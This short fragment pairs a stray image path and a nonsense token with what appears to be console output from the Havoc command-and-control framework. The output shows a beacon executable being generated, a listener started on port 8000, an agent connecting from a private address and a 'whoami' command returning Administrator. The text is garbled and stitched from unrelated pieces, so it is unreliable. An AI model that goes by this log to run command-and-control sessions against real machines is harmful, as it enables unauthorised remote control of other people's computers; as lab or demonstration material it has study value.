 [*] Lifhgjfgujf
[*] Payload Generated: /root/Havoc/output/beacon_http1.exe
[*] Listener http1 started on port 8000
[+] Agent 5829 connected from 192.168.1.105
[>] Session 1: whoami
[+] Output: user-PC\\Administrator